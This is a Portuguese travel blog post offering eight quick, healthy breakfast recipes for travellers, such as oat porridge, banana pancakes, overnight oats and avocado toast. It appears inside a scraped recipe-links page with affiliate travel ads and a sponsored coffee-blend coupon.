Bélgica Espanha França Holanda Itália Portugal Ásia Maldivas Tailândia Oceania Austrália Polinésia Francesa Dicas de Viagem Ecoturismo Hospedagem Praia Trekking Urbana Dicas Valiosas Planeje sua viagem Aluguel de Carro Internet 4G no Exterior Reserva de Hotéis Seguro Viagem Tickets antecipados Bem-Estar Dicas de Alimentação Inspirações Opções Saudáveis pelo Mundo Quarentena Preparação para Trekking Expedição Loja <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> <i> </i> </span> Sobre Brasil Mapa do Brasil Centro-Oeste Distrito Federal Goiás Norte Amazonas Pará Tocantins Nordeste Alagoas Bahia Ceará Maranhão Paraíba Pernambuco Piauí Rio Grande do Norte Sudeste Espírito Santo Minas Gerais Rio de Janeiro São Paulo Sul Paraná Santa Catarina Mundo Mapa Mundi África África do Sul Moçambique América do Sul Argentina Bolívia Chile Colômbia Peru Uruguai Venezuela América do Norte Estados Unidos México Europa Alemanha Bélgica Espanha França Holanda Itália Portugal Ásia Maldivas Tailândia Oceania Austrália Polinésia Francesa Dicas de Viagem Ecoturismo Hospedagem Praia Trekking Urbana Dicas Valiosas Planeje sua viagem Aluguel de Carro Internet 4G no Exterior Reserva de Hotéis Seguro Viagem Tickets antecipados Bem-Estar Dicas de Alimentação Inspirações Opções Saudáveis pelo Mundo Quarentena Preparação para Trekking Expedição Loja Dicas de Alimentação <h1> 8 sugestões para um café da manhã saudável, delicioso e fácil de fazer!</h1> publicado por Luísa Pires <span> jul 15, 2020</span> <i> </i> Compartilhar <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <br> <p> <span> Aqui no blog costumo sempre dar dicas de saúde e bem-estar, com o cuidado de escolher dicas que podem ser aplicadas para manter a qualidade de vida também nas viagens. Afinal, não queremos descuidar da nossa rotina saudável quando estamos em uma viagem, seja a trabalho ou para diversão, não é? Por isso, hoje vou dar uma série de </span> <b> dicas de café da manhã saudável</b> <span> .</span> </p> <p> <span> Todas as dicas de receitas para cafés da manhã, além de serem ótimas para a saúde, são elaboradas com ingredientes fáceis de encontrar em qualquer lugar, mesmo em cidades onde não há grandes redes de supermercados. </span> </p> <span> ORGANIZANDO SUA VIAGEM</span> Viaje com internet ilimitada e esteja sempre conectado <span> <i> </i> </span> <span> Internet no Exterior</span> Garanta seu desconto em qualquer seguro viagem <span> <i> </i> </span> <span> Seguro Viagem</span> Hospedagem de todos os tipos e melhores preços no mundo inteiro <span> <i> </i> </span> <span> Hotel</span> Compare os melhores preços em mais de 100 locadoras de veículos <span> <i> </i> </span> <span> Aluguel de carro</span> Visitas guiadas e excursões em todo o mundo com ingressos antecipados! <span> <i> </i> </span> <span> Tour</span> <p> <span> Além disso, muitas também são acessíveis, pra ajudar você a dar aquela economizada para a próxima viagem, e, obviamente, práticos também, afinal, você não quer ficar a manhã inteira cozinhando, não é?</span> </p> <p> <span> Ah, super importante também: é preciso se planejar. Organize seu cardápio com antecedência e aproveite o primeiro dia da sua estada para comprar os ingredientes. Se possível, compre de pequenos estabelecimentos, assim você tem grandes chances de adquirir produtos mais frescos e de melhor qualidade, e ainda incentiva os pequenos comerciantes e produtores.</span> </p> <p> <span> Vale a pena investir esse tempinho para cuidar da sua saúde e ainda economizar um pouco. E não deixe também de degustar essas ideias no seu dia a dia, é uma maneira de inovar, criar novo hábitos e conhecer novas receitas! </span> </p> <p> Antes começar com as receitas, vou deixar uma DICA EXTRA que consumo praticamente todos os dias e me dá uma energia incrível para me exercitar e trabalhar, ajudando ainda na queima de gordura! E o melhor, só com produtos naturais. O <strong> Supercoffee</strong> é um blend de 12 ingredientes naturais que inseri na minha rotina e tomo no meu café na manhã, seja no dia a dia ou em viagens.… Além de cremoso e gostoso, não contém lactose, glúten e açúcar. Serio, é DELICIOSO!  No site da marca <span> <strong> Caffeine Army</strong> </span>  tem todos os detalhes e informações dele e se ainda não conhece, pega o cupom <strong> levenaviagem  </strong> para conseguir 15% off ! Se já conhece, sabe bem do que estou falando &#x1f642; No <span> <strong> instagram do Leve na Viagem</strong> </span>  falo muito dos benefícios dele!</p> <h2> <span> Dicas de café da manhã saudável</span> </h2> <p> <span> Não preciso mais lembrar a importância de um café da manhã saudável, não é? Ainda que em viagens a gente pode ter a tendência de comer mal e pular refeições, isso não é nada recomendável.</span> </p> <p> <span> Um café da manhã saudável vai te dar aquela energia para as atividades do dia (sobretudo se você for fazer ecoturismo ou algum esporte de aventura, ou mesmo se seu roteiro for urbano, mas você vai caminhar muito) e vai segurar a fome até a hora do almoço. É bem desagradável aquela fome fora de hora, mais ainda quando não programamos uma pausa ou não há lugares confiáveis para comer por perto. </span> <span> Mas, além de dar saciedade e energia, ao mesmo tempo a sua primeira refeição do dia precisa ser leve e balanceada, para não deixar você com sensação de peso no estômago. </span> </p> <p> <span> Está achando  tudo isso uma tarefa muito difícil? Calma! Confira minhas dicas de café da manhã saudável e prático, para viajante nenhum botar defeito!</span> </p> <p> </p> <h2> <span> 8 dicas para um café da manhã saudável e barato!</span> </h2> <p> <span> Separei aqui algumas opções de refeições simples e deliciosas para quem quer comer bem e ainda economizar um pouquinho. Não tem melhor, não é? </span> </p> <h3> <strong> 1. Mingau de aveia sem açúcar e também com opção vegana</strong> </h3> <p> <span> O tradicional mingauzinho de aveia é uma ótima pedida para uma refeição rápida, saudável e barata. Se no seu destino estiver frio, então </span> </p> <p> <span> É só misturar duas colheres de sopa de aveia em flocos finos ou grossos, ou farelo de aveia (como você preferir!) com uma xícara de leite (ou água). Depois, levar ao fogo baixo, mexendo sempre, até engrossar. Polvilhe canela por cima! Eu não uso açúcar, pois a dica é colocar rodelas de banana bem madura em cima e junto com a canela, vai ficar docinho!</span> </p> <p> <span> Se você for vegano, pode substituir o leite de vaca por leite vegetal, fica muito gostoso também! Opte por leite de arroz, coco ou amêndoas caso seja possível encontrar no seu destino.</span> </p> <p> <span> Caso você tenha uma programação bem intensa para o seu dia, pode querer um desjejum mais proteico. Nesse caso, quando o mingau estiver quase no ponto desejado, junte uma clara de ovo, mexendo bem. A clara agrega nutrientes à sua refeição, e, acredite, não altera em nada o sabor! </span> </p> <p> <span> Para deixar o mingau termogênico (e ainda mais gostoso, eu acho!), acrescente uma colher de chá de gengibre cru e ralado, antes de levar ao fogo.  </span> </p> <p> <span> O melhor é usar algum açúcar do bem, como o mascavo, demerara ou açúcar de coco, ou, se quiser cortar calorias, usar um adoçante natural, como a stévia. Sinceramente? Não acho que precise adoçar, o pr ó prio açúcar da fruta ja deixa o mingau docinho!</span> </p> <p> <span> Caso você seja celíaco, procure pela aveia sem glúten. O cereal naturalmente não possui glúten, porém, pode ser manipulado com equipamentos que também são utilizados para processar trigo. Por isso, é necessário que o produto venha com a especificação de ser adequado para celíacos.</span> </p> <p> </p> <h3> <strong> 2. Batida de banana com pasta de amendoim</strong> </h3> <p> Rápida e prática, esta batida faz qualquer um se deliciar e já começar o dia muito bem, visto que a banana é uma fonte riquíssima de vitaminas do complexo B, é uma forte aliada no combate às cãibras, pois auxilia na recuperação muscular, além de ajudar a regular o intestino e muito mais. Já a pasta de amendoim é uma excelente fonte de energia e força, por isso, essa combinação tem tudo pra deixar seu café da manhã saudável mais gostoso e enérgico.</p> <p> Para fazer a batida, você vai precisar de duas bananas congeladas, uma colher de sopa e meia de pasta de amendoim, meia xícara de iogurte grego e mel para adoçar. Caso ache necessário, coloque leite de amêndoas ou de soja. O preparo é bem simples: basta misturar tudo no liquidificador até formar um líquido grosso e homogêneo.</p> <p> E está pronta sua batida! Se você quiser, pode finalizar com amendoins triturados por cima, para dar um visual fofinho à sua bebida.</p> <p> </p> <h3> <strong> 3. Panqueca de banana</strong> </h3> <p> <span> Essa receita além de ser super saborosa e saudável é muito simples de preparar! Basta amassar bem uma banana (a nanica ou a prata são as mais indicadas) com um garfo, juntar um ovo, uma colher de farelo de aveia e uma de chá de canela, misturando muito bem, até ficar bem homogêneo. Leve a uma frigideira antiaderente aquecida (se não tiver, coloque um fiozinho de óleo de coco ou girassol), deixando tostar dos dois lados. </span> </p> <p> <span> Fica uma delícia pura mesmo e é perfeita para acompanhar uma bela xícara de café ou chá. Mas, se quiser, você ainda pode complementar com geleia de frutas, pasta de amendoim, e castanhas!</span> </p> <p> <span> Veganos também podem fazer essa receita! É só substituir o ovo por uma colher de sopa bem cheia de aveia ou farelo de aveia e ⅓ de xícara de leite vegetal, também fica maravilhoso! Se quiser, pode servir com melado por cima.</span> </p> <p> </p> <h3> <strong> 4. Frutas com iogurte </strong> </h3> <p> <span> Essa opção de café da manhã também é bem simples e você pode preparar super rápido, de qualquer lugar que você esteja. Basta descascar e picar as frutas, como se fosse fazer uma salada, e colocar por cima iogurte natural ou grego. Se quiser, polvilhe um pouco de granola por cima, de preferência sem açúcar.</span> </p> <p> <span> Além disso, prefira as frutas da estação e que sejam cultivadas o mais perto possível do local que você esteja. Essa medida garante que você irá comer frutas muito mais saudáveis e saborosas. </span> </p> <span> ORGANIZANDO SUA VIAGEM</span> Viaje com internet ilimitada e esteja sempre conectado <span> <i> </i> </span> <span> Internet no Exterior</span> Garanta seu desconto em qualquer seguro viagem <span> <i> </i> </span> <span> Seguro Viagem</span> Hospedagem de todos os tipos e melhores preços no mundo inteiro <span> <i> </i> </span> <span> Hotel</span> Compare os melhores preços em mais de 100 locadoras de veículos <span> <i> </i> </span> <span> Aluguel de carro</span> Visitas guiadas e excursões em todo o mundo com ingressos antecipados! <span> <i> </i> </span> <span> Tour</span> <p> <span> Se possível, escolha o iogurte sem sabores artificiais, açúcar ou adoçantes. Além de mais saudáveis e acessíveis, eles não vão “brigar” com o sabor das frutas. Dica extra! Acrescente cacau em pó e mel que fica uma delicia!!!</span> </p> <p> </p> <h3> <strong> 5. Creme de ricota</strong> </h3> <p> <span> Essa pastinha é uma delícia para variar seu café da manhã, perfeita para comer com um pãozinho ou torradas.</span> </p> <p> <span> A ricota é uma alternativa mais saudável à manteiga, margarina e o requeijão, já que é fonte de vitaminas e importantes minerais como o cálcio, o fósforo e o potássio. </span> </p> <p> <span> Basta colocar no liquidificador cerca de 200 gramas de ricota fresca picada e uma colher de sopa de azeite. Acrescente aos poucos cerca de 100 mililitros de leite desnatado ou semidesnatado quente, até ficar em consistência de creme. Acrescente uma pitada sal e temperos a gosto e bata mais um pouco, até virar uma mistura homogênea.</span> </p> <p> <span> Para os temperos, você pode usar salsa, cebolinha, cebola desidratada, curry, hortelã Além de passar no pão, também pode ser um ótimo recheio para omeletes ou panquecas salgadas.  Se quiser algo doce, experimente passar no pão com umas gostas de mel hummmmm!</span> </p> <p> <span> Caso não vá consumir tudo, o creme de ricota pode ser guardado na geladeira por até cinco dias, em um recipiente com tampa.</span> </p> <p> </p> <h3> <strong> 6. Overnight oats </strong> </h3> <p> <span> Overnight oats é o mesmo que “aveia amanhecida”. São deliciosas e saudáveis, além de muito práticas, versáteis e rápidas de preparar. </span> </p> <p> <span> Para fazer essa delícia, primeiro você precisa preparar a base na noite anterior: misture aveia (também há quem prefira fazer com chia, ou misturar os dois cereais das três maneiras fica ótimo) a leite ou iogurte (veganos podem usar leites vegetais como o de amêndoa, coco ou arroz, sem nenhum problema), e deixe-a hidratando até de manhã. </span> </p> <p> <span> Depois, é só acrescentar a cobertura, que fica por conta da sua criatividade. Pode colocar frutas frescas ou secas, especiarias como a canela, o cravo e gengibre, coco, granola, pasta de amendoim, oleaginosas como nozes, castanhas ou macadâmia, chocolate com alto teor de cacau, geleia de frutas… </span> </p> <p> <span> Se você quiser e achar mais prático, pode preparar a base da overnight oats e deixar na geladeira em potinhos para adicionar as coberturas que você quiser quando servir. A base da receita tem validade de até cinco dias, se refrigerada. Caso opte por guardar já com as coberturas, o ideal é consumir em até dois dias, a depender dos ingredientes que você escolheu.</span> </p> <p> </p> <h3> <strong> 7. Torrada com pasta de abacate </strong> </h3> <p> <span> Com essa deliciosa pastinha de abacate você não vai nem lembrar que existe manteiga ou margarina! </span> </p> <p> <span> Basta amassar bem metade de um abacate (ou um avocado) com um garfo, colocar o suco de meio limão, adicionar sal e pimenta preta moída a gosto. Colocar um ovinho cozido por cima deixa mais proteico e gostoso!</span> </p> <p> <span> Fica uma delícia para acompanhar uma torrada e um ovo poché ou ovos mexidos. Caso você tenha intolerância a glúten, pode substituir a torrada por uma tapioca fresquinha, também fica uma delícia. </span> </p> <p> </p> <h3> <strong> 8. Smoothie de frutas </strong> </h3> <p> <span> Quando a gente não acorda com tanta fome, mas precisa de energia para encarar as atividades do dia, nada melhor do que um smoothie, não é? Você já deve ter visto eles por aí nas redes sociais, pois nos últimos anos o seu consumo têm aumentado consideravelmente. E não é pra menos: eles são lindos, saborosos e saudáveis! </span> </p> <p> <span> Como já disse, o melhor é escolher as frutas da estação, mas caso você disponha de frutas congeladas, pode usar também. Sua vitamina vai ficar com uma consistência incrível.</span> </p> <p> <span> Aqui, é só soltar a imaginação: use como base leite de vaca ou vegetal, iogurte e frutas a seu gosto. Para acrescentar mais sabor e nutrientes, você pode colocar também granola, cereais, coco, frutas secas, hortelã…as opções são inúmeras, fica a critério do seu paladar.  Eu adoro colocar chia, canela e as vezes pasta de amendoim!</span> </p> <p> </p> <h2> <span> Rotina saudável nas viagens: preparando suas refeições como se fosse na cozinha da sua casa </span> </h2> <p> <span> Em muitos hotéis e pousadas, é servido o chamado “café da manhã continental”, composto de pão ou croissant, café, leite, manteiga, e às vezes geleia. Ou também pode ser servido um buffet com grande variedade de opções, muitas vezes com mais calorias e nada saudáveis, como: bolos, doces variados, diferentes tipos de pão, queijos e frios </span> </p> <p> <span> Claro, tomar um café da manhã assim é delicioso e não há problema em consumir esses alimentos de vez em quando, mas nada como fazer nossa própria refeição. Assim, podemos comer de maneira consciente, e usar ingredientes frescos e mais saudáveis no preparo, mantendo nossa rotina, mesmo longe de casa, durante as viagens. </span> </p> <p> <span> Mas quando estamos, por exemplo, em quartos ou apartamentos de temporada como alugados pelo </span> <strong> <span> AirBnb </span> </strong> <span> é super possível preparar nosso próprio café da manhã ! Gosto de poder preparar minhas refeições com calma, escolhendo os ingredientes e cuidando de cada detalhe: assim eu continuo minha rotina de saúde e bem-estar fora de casa, com muita praticidade e economia! </span> </p> <p> <span> Gostou das dicas? Espero ter conseguido mostrar que ter um rotina saudável exige apenas um pouco de planejamento e comprometimento. Hoje, com a ajuda da internet, isso é ainda mais fácil. Use tudo a seu favor!</span> </p> <p> <span> Não deixe de conferir muitas outras <span> <strong> dicas de alimentação:</strong> </span> </span> </p> <span> <strong> 10 RECEITAS FÁCEIS E SAUDÁVEIS PARA O DIA A DIA E PARA SUA VIAGEM! </strong> </span> <span> <strong> 10 CHÁS ENERGÉTICOS PARA SUA ROTINA E PARA SUA VIAGEM! </strong> </span> <span> <strong> 10 RECEITAS DE LANCHE DA TARDE FITNESS PARA VIAGEM OU PARA O DIA A DIA </strong> </span> <p> <span> E se for viajar não esqueça de usar os <strong> <span> links</span> </strong> do Leve na Viagem.</span> </p> <p> </p> </p> DICAS DE ALIMENTAÇÃO <i> </i> Compartilhar <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> ORGANIZANDO SUA VIAGEM</span> Viaje com internet ilimitada e esteja sempre conectado <span> <i> </i> </span> <span> Internet no Exterior</span> Garanta seu desconto em qualquer seguro viagem <span> <i> </i> </span> <span> Seguro Viagem</span> Hospedagem de todos os tipos e melhores preços no mundo inteiro <span> <i> </i> </span> <span> Hotel</span> Compare os melhores preços em mais de 100 locadoras de veículos <span> <i> </i> </span> <span> Aluguel de carro</span> Visitas guiadas e excursões em todo o mundo com ingressos antecipados! <span> <i> </i> </span> <span> Tour</span> <p> <i> </i> Anterior</p> <b> Lugares românticos para viajar em SP: explore a dois destinos incríveis!</b> <p> Próximo<i> </i> </p> <b> Dicas e receitas típicas do norte: Viaje dentro de casa!</b> <span> Travel Blogger</span> <span> LUISA GALIZA</span> <span> Viajante profissional, colunista da Revista Qual Viagem e amante da natureza. Acredito que a prática do ecoturismo é uma ferramenta transformadora e que conhecer novos lugares, além de proporcionar uma viagem interior, promove conexão com a pluralidade do mundo. Vem comigo!</span> <i> </i> <i> </i> <i> </i> <i> </i> <h4> <span> Autora</span> </h4> <h4> <span> ORGANIZE SUA VIAGEM</span> </h4> <span> <i> </i> </span> <span> Easysim4u</span> <span> <i> </i> </span> <span> Seguros</span> <span> <i> </i> </span> <span> Hotel</span> <span> <i> </i> </span> <span> RentCars</span> <span> <i> </i> </span> <span> Civitatis</span> <h4> <span> Publicidade</span> </h4> <h4> <span> Reserve sua hospedagem</span> </h4> Booking.com <h4> <span> Faça seu Seguro Viagem</span> </h4> <p> <br/> <br/> </p> <h4> <span> Alugue seu Carro</span> </h4> <h4> <span> Top Categorias</span> </h4> <strong> 1º</strong> <span> Dicas de Viagem<br/> <span> 86 Matérias Relacionadas</span> </span> <strong> 2º</strong> <span> Ecoturismo<br/> <span> 63 Matérias Relacionadas</span> </span> <strong> 3º</strong> <span> Urbana<br/> <span> 51 Matérias Relacionadas</span> </span> <strong> 4º</strong> <span> Praia<br/> <span> 51 Matérias Relacionadas</span> </span> <strong> 5º</strong> <span> Brasil<br/> <span> 34 Matérias Relacionadas</span> </span> <strong> 6º</strong> <span> Dicas de Alimentação<br/> <span> 32 Matérias Relacionadas</span> </span> <strong> 7º</strong> <span> Hospedagem<br/> <span> 30 Matérias Relacionadas</span> </span> <strong> 8º</strong> <span> Trekking<br/> <span> 27 Matérias Relacionadas</span> </span> <strong> 9º</strong> <span> Inspirações<br/> <span> 26 Matérias Relacionadas</span> </span> <strong> 10º</strong> <span> Trekking<br/> <span> 25 Matérias Relacionadas</span> </span> <h2> Você pode gostar também</h2> <span> maio 27, 2017</span> <h2> Como manter a massa magra enquanto viajamos? </h2> <span> dez 19, 2017</span> <h2> Dieta no final do ano, como lidar? </h2> <span> fev 26, 2017</span> <h2> Alimentos que ajudam a curar ressaca durante sua viagem </h2> <span> set 13, 2019</span> <h2> Viagem x Dieta: saiba como uma pode complementar a outra </h2> <h3> Deixe um Comentário Cancelar resposta </h3> Acompanhe as viagens no Instagram<span> <i> </i> </span> <span> NÃO VIAJE PRA CHAPADA DOS VEADEIROS Se não for </span> <span> TOP 12 DA CHAPADA DOS VEADEIROS Aqui vai minha li</span> <span> TUDO SOBRE A CHAPADA DOS VEADEIROS!! Como descrev</span> <span> VOCÊ NÃO CONHECE A CHAPADA DOS VEADEIROS E nem </span> <span> TUDO SOBRE O LADO B DA CHAPADA DOS VEADEIROS! Já</span> <span> A MAIOR CACHOEIRA DA CHAPADA DOS VEADEIROS! A Cac</span> <span> </span> Instagram Facebook Pinterest YouTube Sobre Brasil Mapa do Brasil Centro-Oeste Distrito Federal Goiás Norte Amazonas Pará Tocantins Nordeste Alagoas Bahia Ceará Maranhão Paraíba Pernambuco Piauí Rio Grande do Norte Sudeste Espírito Santo Minas Gerais Rio de Janeiro São Paulo Sul Paraná Santa Catarina Mundo Mapa Mundi África África do Sul Moçambique América do Sul Argentina Bolívia Chile Colômbia Peru Uruguai Venezuela América do Norte Estados Unidos México Europa Alemanha Bélgica Espanha França Holanda Itália Portugal Ásia Maldivas Tailândia Oceania Austrália Polinésia Francesa Dicas de Viagem Ecoturismo Hospedagem Praia Trekking Urbana Dicas Valiosas Planeje sua viagem Aluguel de Carro Internet 4G no Exterior Reserva de Hotéis Seguro Viagem Tickets antecipados Bem-Estar Dicas de Alimentação Inspirações Opções Saudáveis pelo Mundo Quarentena Preparação para Trekking Expedição Loja Copyrights © 2019 Leve na Viagem. Todos os direitos reservados.<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/-32gIne_ggI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="1QjX2rQKv2fN">

</div>

<div class="clear" id="iro3XZ1Eo7iRg"></div>

<hr>
<h2 id="EjePmLMxB"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/7f7afeb6fdc66e8f97c2b297ce3cddff.jpg" width="50%" class="thumb_medium" id="mmMdXZnYQYzrqVL"/>
<img src="img/da9ce7b6bf82614cdaacf215dbbf2f2e.jpg" width="50%" class="thumb_medium" id="YtKxeYCskWjelC5"/>
<img src="img/f44bd040ec30cffad34cc92061e21b5a.jpg" width="50%" class="thumb_medium" id="NzkLcyqKPT"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="sxWjMIz7YyfhU">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="QswbSbMVkVYN2Ye">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="cWr6MB7T5XWCz">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>

